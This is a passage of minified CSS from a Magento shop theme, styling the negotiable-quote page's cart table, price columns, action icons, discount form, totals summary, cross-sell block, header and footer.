.decrease-qty,body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .quote-container .form.form-cart-failed .cart.table tbody.cart.item .col.qty .control.qty .decrease-qty,body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .quote-container .form.form-cart .cart.failed tbody.cart.item .col.qty .control.qty .decrease-qty,body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .quote-container .form.form-cart-failed .cart.failed tbody.cart.item .col.qty .control.qty .decrease-qty{left:45px}body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .quote-container .form.form-cart .cart.table tbody.cart.item .col.price .price-excluding-tax,body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .quote-container .form.form-cart-failed .cart.table tbody.cart.item .col.price .price-excluding-tax,body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .quote-container .form.form-cart .cart.failed tbody.cart.item .col.price .price-excluding-tax,body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .quote-container .form.form-cart-failed .cart.failed tbody.cart.item .col.price .price-excluding-tax,body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .quote-container .form.form-cart .cart.table tbody.cart.item .col.subtotal .price-excluding-tax,body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .quote-container .form.form-cart-failed .cart.table tbody.cart.item .col.subtotal .price-excluding-tax,body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .quote-container .form.form-cart .cart.failed tbody.cart.item .col.subtotal .price-excluding-tax,body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .quote-container .form.form-cart-failed .cart.failed tbody.cart.item .col.subtotal .price-excluding-tax,body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .quote-container .form.form-cart .cart.table tbody.cart.item .col.price .price-including-tax,body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .quote-container .form.form-cart-failed .cart.table tbody.cart.item .col.price .price-including-tax,body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .quote-container .form.form-cart .cart.failed tbody.cart.item .col.price .price-including-tax,body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .quote-container .form.form-cart-failed .cart.failed tbody.cart.item .col.price .price-including-tax,body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .quote-container .form.form-cart .cart.table tbody.cart.item .col.subtotal .price-including-tax,body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .quote-container .form.form-cart-failed .cart.table tbody.cart.item .col.subtotal .price-including-tax,body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .quote-container .form.form-cart .cart.failed tbody.cart.item .col.subtotal .price-including-tax,body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .quote-container .form.form-cart-failed .cart.failed tbody.cart.item .col.subtotal .price-including-tax{color:#003c70;font-size:18px;font-weight:normal;font-family:Barlow-Regular;text-align:center}body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .quote-container .form.form-cart .cart.table tbody.cart.item .col.price .price-excluding-tax .price,body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .quote-container .form.form-cart-failed .cart.table tbody.cart.item .col.price .price-excluding-tax .price,body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .quote-container .form.form-cart .cart.failed tbody.cart.item .col.price .price-excluding-tax .price,body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .quote-container .form.form-cart-failed .cart.failed tbody.cart.item .col.price .price-excluding-tax .price,body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .quote-container .form.form-cart .cart.table tbody.cart.item .col.subtotal .price-excluding-tax .price,body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .quote-container .form.form-cart-failed .cart.table tbody.cart.item .col.subtotal .price-excluding-tax .price,body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .quote-container .form.form-cart .cart.failed tbody.cart.item .col.subtotal .price-excluding-tax .price,body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .quote-container .form.form-cart-failed .cart.failed tbody.cart.item .col.subtotal .price-excluding-tax .price,body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .quote-container .form.form-cart .cart.table tbody.cart.item .col.price .price-including-tax .price,body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .quote-container .form.form-cart-failed .cart.table tbody.cart.item .col.price .price-including-tax .price,body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .quote-container .form.form-cart .cart.failed tbody.cart.item .col.price .price-including-tax .price,body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .quote-container .form.form-cart-failed .cart.failed tbody.cart.item .col.price .price-including-tax .price,body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .quote-container .form.form-cart .cart.table tbody.cart.item .col.subtotal .price-including-tax .price,body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .quote-container .form.form-cart-failed .cart.table tbody.cart.item .col.subtotal .price-including-tax .price,body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .quote-container .form.form-cart .cart.failed tbody.cart.item .col.subtotal .price-including-tax .price,body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .quote-container .form.form-cart-failed .cart.failed tbody.cart.item .col.subtotal .price-including-tax .price{font-weight:normal}body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .quote-container .form.form-cart .cart.table tbody.cart.item .col.edit,body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .quote-container .form.form-cart-failed .cart.table tbody.cart.item .col.edit,body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .quote-container .form.form-cart .cart.failed tbody.cart.item .col.edit,body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .quote-container .form.form-cart-failed .cart.failed tbody.cart.item .col.edit,body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .quote-container .form.form-cart .cart.table tbody.cart.item .col.delete,body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .quote-container .form.form-cart-failed .cart.table tbody.cart.item .col.delete,body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .quote-container .form.form-cart .cart.failed tbody.cart.item .col.delete,body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .quote-container .form.form-cart-failed .cart.failed tbody.cart.item .col.delete,body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .quote-container .form.form-cart .cart.table tbody.cart.item .col.whishlist,body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .quote-container .form.form-cart-failed .cart.table tbody.cart.item .col.whishlist,body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .quote-container .form.form-cart .cart.failed tbody.cart.item .col.whishlist,body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .quote-container .form.form-cart-failed .cart.failed tbody.cart.item .col.whishlist{text-align:center}body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .quote-container .form.form-cart .cart.table tbody.cart.item .col.delete .action-delete::before,body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .quote-container .form.form-cart-failed .cart.table tbody.cart.item .col.delete .action-delete::before,body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .quote-container .form.form-cart .cart.failed tbody.cart.item .col.delete .action-delete::before,body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .quote-container .form.form-cart-failed .cart.failed tbody.cart.item .col.delete .action-delete::before{content:'\e604'}body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .quote-container .form.form-cart .cart.table tbody.cart.item .col.whishlist .action-towishlist::before,body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .quote-container .form.form-cart-failed .cart.table tbody.cart.item .col.whishlist .action-towishlist::before,body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .quote-container .form.form-cart .cart.failed tbody.cart.item .col.whishlist .action-towishlist::before,body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .quote-container .form.form-cart-failed .cart.failed tbody.cart.item .col.whishlist .action-towishlist::before{content:'\e600'}body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .quote-container .form.form-cart .cart.table tbody.cart.item .col.edit .action-edit::before,body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .quote-container .form.form-cart-failed .cart.table tbody.cart.item .col.edit .action-edit::before,body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .quote-container .form.form-cart .cart.failed tbody.cart.item .col.edit .action-edit::before,body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .quote-container .form.form-cart-failed .cart.failed tbody.cart.item .col.edit .action-edit::before{background-image:url('../Magento_Checkout/images/pencil-edit-button-green.svg');background-size:100%;width:16px;height:16px}body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .quote-container .form.form-cart .cart.table tbody.cart.item .action-edit,body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .quote-container .form.form-cart-failed .cart.table tbody.cart.item .action-edit,body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .quote-container .form.form-cart .cart.failed tbody.cart.item .action-edit,body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .quote-container .form.form-cart-failed .cart.failed tbody.cart.item .action-edit,body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .quote-container .form.form-cart .cart.table tbody.cart.item .action-delete,body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .quote-container .form.form-cart-failed .cart.table tbody.cart.item .action-delete,body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .quote-container .form.form-cart .cart.failed tbody.cart.item .action-delete,body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .quote-container .form.form-cart-failed .cart.failed tbody.cart.item .action-delete,body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .quote-container .form.form-cart .cart.table tbody.cart.item .action-towishlist,body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .quote-container .form.form-cart-failed .cart.table tbody.cart.item .action-towishlist,body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .quote-container .form.form-cart .cart.failed tbody.cart.item .action-towishlist,body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .quote-container .form.form-cart-failed .cart.failed tbody.cart.item .action-towishlist{text-decoration:none;margin-left:35px;font-size:14px;color:#003c70}body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .quote-container .form.form-cart .cart.table tbody.cart.item .action-edit::before,body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .quote-container .form.form-cart-failed .cart.table tbody.cart.item .action-edit::before,body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .quote-container .form.form-cart .cart.failed tbody.cart.item .action-edit::before,body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .quote-container .form.form-cart-failed .cart.failed tbody.cart.item .action-edit::before,body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .quote-container .form.form-cart .cart.table tbody.cart.item .action-delete::before,body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .quote-container .form.form-cart-failed .cart.table tbody.cart.item .action-delete::before,body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .quote-container .form.form-cart .cart.failed tbody.cart.item .action-delete::before,body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .quote-container .form.form-cart-failed .cart.failed tbody.cart.item .action-delete::before,body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .quote-container .form.form-cart .cart.table tbody.cart.item .action-towishlist::before,body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .quote-container .form.form-cart-failed .cart.table tbody.cart.item .action-towishlist::before,body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .quote-container .form.form-cart .cart.failed tbody.cart.item .action-towishlist::before,body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .quote-container .form.form-cart-failed .cart.failed tbody.cart.item .action-towishlist::before{font-size:18px;line-height:20px;color:#00b388;content:'';font-family:luma-icons;vertical-align:middle;display:inline-block;font-weight:normal;text-align:center}body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .quote-container .form.form-cart .cart.actions,body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .quote-container .form.form-cart-failed .cart.actions{margin-bottom:30px}body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .quote-container .form.form-cart .cart.actions.primary .clear,body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .quote-container .form.form-cart-failed .cart.actions.primary .clear,body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .quote-container .form.form-cart .cart.actions.secondary .clear,body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .quote-container .form.form-cart-failed .cart.actions.secondary .clear,body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .quote-container .form.form-cart .cart.actions.primary .tocart,body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .quote-container .form.form-cart-failed .cart.actions.primary .tocart,body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .quote-container .form.form-cart .cart.actions.secondary .tocart,body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .quote-container .form.form-cart-failed .cart.actions.secondary .tocart{display:block;border:none;box-shadow:none;padding:11px 20px}body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .quote-container .form.form-cart .cart.actions .continue,body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .quote-container .form.form-cart-failed .cart.actions .continue,body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .quote-container .form.form-cart .cart.actions .clear,body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .quote-container .form.form-cart-failed .cart.actions .clear,body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .quote-container .form.form-cart .cart.actions .update,body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .quote-container .form.form-cart-failed .cart.actions .update,body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .quote-container .form.form-cart .cart.actions .tocart,body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .quote-container .form.form-cart-failed .cart.actions .tocart{display:inline-block;text-decoration:none;color:#fff;background:#113d67;text-transform:uppercase;font-family:BarlowCondensed-Bold;font-size:16px;border-radius:15px;-moz-border-radius:15px;-webkit-border-radius:15px}body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .quote-container .form.form-cart .cart.actions .continue,body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .quote-container .form.form-cart-failed .cart.actions .continue{float:left;padding:7px 14px}body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .quote-container .form.form-cart .cart.actions .clear,body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .quote-container .form.form-cart-failed .cart.actions .clear,body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .quote-container .form.form-cart .cart.actions .update,body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .quote-container .form.form-cart-failed .cart.actions .update{border:none;padding:11px 20px;line-height:1.6rem}body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .quote-container .form.form-cart .cart.actions .clear,body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .quote-container .form.form-cart-failed .cart.actions .clear{margin-left:5px}body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .quote-container .cart-discount{width:100%;padding:0}body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .quote-container .cart-discount .block{width:100%;margin-left:25px}body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .quote-container .cart-discount .block .title{cursor:initial}body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .quote-container .cart-discount .block .title strong{color:#113d67;font-family:Barlow-Bold;font-size:1.6rem}body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .quote-container .cart-discount .block .title::after{content:'';display:inherit}body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .quote-container .cart-discount .block .content,body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .quote-container .cart-discount .block .fieldset,body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .quote-container .cart-discount .block .field,body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .quote-container .cart-discount .block .actions-toolbar,body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .quote-container .cart-discount .block .label{display:inline-block}body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .quote-container .cart-discount .block .content .label{display:none}body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .quote-container .cart-discount .block .content .control input[type="text"]{border-radius:15px;-moz-border-radius:15px;-webkit-border-radius:15px;width:350px;height:40px;background:#f4f6f6;color:#003c70;font-weight:500;padding:0 15px}body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .quote-container .cart-discount .block .content .control input[type="text"]:not([disabled]):focus{box-shadow:none}body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .quote-container .cart-discount .block .content .control .mage-error{font-size:1.8rem}body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .quote-container .cart-discount .block .content .actions-toolbar button{color:#fff;background:#03a17f;border:none;border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%;text-transform:uppercase;font-size:22px;font-family:BarlowCondensed-Bold;padding:0;width:50px;height:50px;position:relative;top:-5px;margin-left:15px;font-weight:600;text-align:center}body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .quote-container .cart-discount .block .content .actions-toolbar button.cancel{width:auto;border-radius:19px;padding:0 15px}body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .quote-container .cart-summary{width:100%;color:#113d67;background:none;margin-bottom:0;padding:0 20px;margin-top:20px}body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .quote-container .cart-summary .cart-totals{border-top:none;padding:8px 0;font-family:Barlow-Medium;color:#fff;background:#013e6d;border-radius:12px;-webkit-border-radius:12px;-moz-border-radius:12px}body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .quote-container .cart-summary .cart-totals .table-caption{display:table-caption;font-size:30px;width:100%;position:relative;height:auto;text-align:center;margin:0 auto 20px;font-weight:800}body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .quote-container .cart-summary .cart-totals tbody tr.totals,body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .quote-container .cart-summary .cart-totals tbody tr.totals-tax{display:flex;justify-content:space-between;width:100%;align-items:center;font-size:18px}body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .quote-container .cart-summary .cart-totals tbody .separator{border-bottom:2px dashed #fff;margin:25px 0;display:block}body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .quote-container .cart-summary .cart-totals tbody .amount{width:100%;padding-right:8px;padding-left:0;text-align:left}body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .quote-container .cart-summary .cart-totals tbody .mark{text-align:left;padding-bottom:10px;padding-right:0;padding-left:12%;width:100%}body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .quote-container .cart-summary .cart-totals tbody .grand.totals.excl{border-top:1px solid #fff;padding-top:30px}body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .quote-container .cart-summary .cart-totals tbody .grand.totals.excl .mark,body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .quote-container .cart-summary .cart-totals tbody .grand.totals.excl .amount{padding-top:20px}body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .quote-container .cart-summary .cart-totals tbody .grand.totals.incl .mark,body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .quote-container .cart-summary .cart-totals tbody .grand.totals.incl .amount{font-size:18px}body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .quote-container .cart-summary .cart-totals tbody .grand .amount{padding-right:8px}body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .quote-container .cart-summary .cart-totals tbody .grand .mark,body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .quote-container .cart-summary .cart-totals tbody .grand .amount{font-size:18px;border-top:none}body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .quote-container .cart-summary .cart-totals tbody .info-modal{position:relative;top:-10px;left:2px;font-size:14px;cursor:pointer}body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .quote-container .cart-summary .cart-totals tbody tr:last-child td{padding-bottom:10px}body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .quote-container .cart-summary .cart-totals tbody .agree td{padding-left:12%;padding-top:20px;border-top:none}body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .quote-container .cart-summary .cart-totals tbody .agree td .declic-checkbox:checked+label,body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .quote-container .cart-summary .cart-totals tbody .agree td .declic-checkbox:not(:checked)+label{color:#fff}body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .quote-container .cart-summary .cart-totals tbody .agree td .declic-checkbox:checked+label::before,body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .quote-container .cart-summary .cart-totals tbody .agree td .declic-checkbox:not(:checked)+label::before{border-radius:4px}body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .quote-container .cart-summary .cart-totals tbody tr.error{color:#e83c4a}body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .quote-container .cart-summary .cart-totals tbody tr.error td{border:none;padding:0 0 0 12%}body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .quote-container .cart-summary .quote-methods-items{text-align:center;margin-top:20px}body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .quote-container .cart-summary .quote-methods-items .item{margin-bottom:30px;padding-right:0px}body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .quote-container .cart-summary .quote-methods-items .item .action.primary.create-quote{width:300px;padding:6px 18px;font-size:22px;font-family:Barlow-Regular;color:#fff;border:1px solid #f7f9f9;border-radius:6px;background:#f5ba5b;position:relative;height:45px}body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .quote-container .cart-summary .quote-methods-items .item .action.primary.create-quote:hover{opacity:40%}body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .block.crosssell{margin:0 50px 25px;padding:0;width:100%;width:-moz-available;width:-webkit-fill-available;width:fill-available}body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .block.crosssell .block-title{color:#003c70;text-transform:none}body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .block.crosssell .block-content{background:#eef6f6;border-radius:16px;padding:35px}body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .block.crosssell .block-content .products{margin:0}body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .block.crosssell .block-content .products .section-items{margin-top:0;display:flex;justify-content:space-between;align-items:center}body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .block.crosssell .block-content .products .section-items .item{text-align:center;background:#fff;display:inline-block;width:200px;margin:0 5px 10px 0;padding:0px}body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .block.crosssell .block-content .products .section-items .item .item-header{padding:7px 5px;margin-bottom:15px;height:65px}body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .block.crosssell .block-content .products .section-items .item .item-header .item-title{color:#113d67;font-weight:bold;font-size:15px;margin-top:10px}body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .block.crosssell .block-content .products .section-items .item .item-header .product-reviews-summary{margin-bottom:0}body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .block.crosssell .block-content .products .section-items .item .item-body img.product-img{border:none;display:block;margin:15px 0 30px}body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .block.crosssell .block-content .products .section-items .item .item-body img.product-image-photo{height:120px}body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .block.crosssell .block-content .products .section-items .item .item-body span{color:#aeaeae;font-weight:bold;font-size:12px}body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .block.crosssell .block-content .products .section-items .item .item-body span.item-price .price{color:#113d67;font-size:18px}body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .block.crosssell .block-content .products .section-items .item .item-body .price-box{display:inline}body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .block.crosssell .block-content .products .section-items .item .item-body .price-box .price-label{display:none}body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .block.crosssell .block-content .products .section-items .item .item-footer{position:relative;padding:0 5px 10px 5px}body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .block.crosssell .block-content .products .section-items .item .item-footer .product-link{position:relative;top:0px}body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .block.crosssell .block-content .products .section-items .item .item-footer .product-link .btn{background:#113d67;font-size:11px;padding:5px 12px;margin-bottom:0px;margin-top:15px;width:100%}body.quote-quote-index .page-wrapper.declic .page-main .column.main .negotiable-quote .block.crosssell .block-content .products .section-items .item .item-footer .product-link .btn i{display:none}body.quote-quote-index .page-wrapper.declic .header-container-flex,body.quote-quote-index .page-wrapper.declic .sticky-pannel{max-width:unset}body.quote-quote-index .page-wrapper.declic .header-container-flex .side,body.quote-quote-index .page-wrapper.declic .sticky-pannel .side{padding:0 10%}body.quote-quote-index .page-wrapper.declic .header-container-flex .side .logo,body.quote-quote-index .page-wrapper.declic .sticky-pannel .side .logo{text-align:center;margin:0 auto 0 25%}body.quote-quote-index .page-wrapper.declic .header-container-flex .side .minicart-wrapper-custom,body.quote-quote-index .page-wrapper.declic .sticky-pannel .side .minicart-wrapper-custom{display:none}body.quote-quote-index .page-wrapper.declic .header-container-flex .side .back-to-shopping,body.quote-quote-index .page-wrapper.declic .sticky-pannel .side .back-to-shopping{border:1px solid #707070;background:#013e6d;color:#fff;border-radius:24px;text-align:center;font-size:18px;font-family:'Barlow-Regular';font-weight:500;line-height:normal;padding:14px 28px;letter-spacing:0.3px}body.quote-quote-index .page-wrapper.declic .header-container-flex .side .back-to-shopping:hover,body.quote-quote-index .page-wrapper.declic .sticky-pannel .side .back-to-shopping:hover{text-decoration:none;opacity:40%}body.quote-quote-index .page-wrapper.declic .header-container-flex .side .back-to-shopping::before,body.quote-quote-index .page-wrapper.declic .sticky-pannel .side .back-to-shopping::before{content:'\e906';margin-right:15px;font-size:14px;font-family:'icomoon'}body.quote-quote-index .page-wrapper.declic .page-header{margin-bottom:0px}body.quote-quote-index .page-wrapper.declic .page-footer{background:#eef6f6}body.quote-quote-index .page-wrapper.declic .page-footer .footer.content{max-width:unset}body.quote-quote-index .page-wrapper.declic .page-footer .footer.content .checkout-footer{display:flex;width:100%;justify-content:space-between;align-items:center}body.quote-quote-index .page-wrapper.declic .page-footer .footer.content .checkout-footer .footer-elem{padding:0 5%}body.quote-quote-index .page-wrapper.declic .page-footer .footer.content .checkout-footer .footer-elem img{width:95px;display:block;text-align:center;margin:0 auto}body.quote-quote-index .page-wrapper.declic .page-footer .footer.content .checkout-footer .footer-elem .elem-text{font-size:22px;color:#003c70;font-family:'Barlow-Regular';font-weight:normal}body.quote-quote-index .rates-modal{color:#013e6d;font-family:'Barlow-Regular'}body.quote-quote-index .rates-modal .modal-inner-wrap{top:25%;border:1px solid #707070;box-shadow:none;border-radius:25px}body.quote-quote-index .rates-modal .modal-inner-wrap .rates-title{font-weight:bold;font-size:22px;margin-bottom:20px;display:block}body.quote-quote-index .rates-modal .modal-inner-wrap .rates-title i{vertical-align:middle}body.quote-quote-index .rates-modal .modal-inner-wrap .rates-title i:before{font-size:45px;margin-right:10px}body.quote-quote-index .rates-modal .modal-inner-wrap .rates-content .rates-item{display:block;padding-left:60px;margin-bottom:20px;font-size:22px}body.checkout-cart-index .page-wrapper.declic .column.main .cart-container{width:95%;padding-left:2.5%;padding-right:2.5%}body.checkout-cart-index .page-wrapper.declic .column.main .cart-container .cart-summary a.action.create-quote{text-align:center;text-decoration:none;display:inline-block;width:100%;width:-moz-available;width:-webkit-fill-available;width:fill-available;padding:6px 18px;font-size:22px;font-family:Barlow-Regular;border-radius:6px;-moz-border-radius:6px;-webkit-border-radius:6px;color:#fff;border:1px solid #f7f9f9;background:#013e6d;position:relative;height:35px;vertical-align:middle}body.checkout-cart-index .page-wrapper.declic .column.main .cart-container .cart-summary a.action.create-quote:after{content:'\e907';right:20px;top:10px;font-family:'icomoon';position:absolute;font-size:18px}body.checkout-cart-index .page-wrapper.declic .column.main .cart-container .cart-summary a.action.create-quote:hover{opacity:40%}body.quote-quote-success .declic .page-main .page-title-wrapper 